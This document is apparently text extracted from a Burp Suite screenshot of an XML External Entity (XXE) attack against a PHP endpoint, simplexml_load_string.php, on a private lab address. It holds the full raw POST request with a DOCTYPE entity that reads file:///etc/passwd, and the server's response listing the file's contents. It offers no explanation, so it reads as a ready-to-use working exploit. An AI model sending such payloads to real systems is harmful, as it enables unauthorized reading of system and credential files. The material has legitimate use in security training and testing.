 Request
Pretty Raw Hex \n
1 POST /simplexml_load_string.php HTTP/1.1
2 Host: 192.168.48.2
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Connection: close
11 Content-Type: application/xml
12 Content-Length: 161
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE xxe [
16 <!ELEMENT name ANY >
17 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
18 <root>
19 <name>
&xxe;
</name>
20 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.48.2
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/bin/false
26